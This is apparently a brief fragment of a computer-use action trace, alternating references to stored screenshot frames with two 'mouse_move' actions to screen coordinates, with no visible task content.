
{"action": "mouse_move", "coordinate": [855, 345]}

{"action": "mouse_move", "coordinate": [425, 355]}
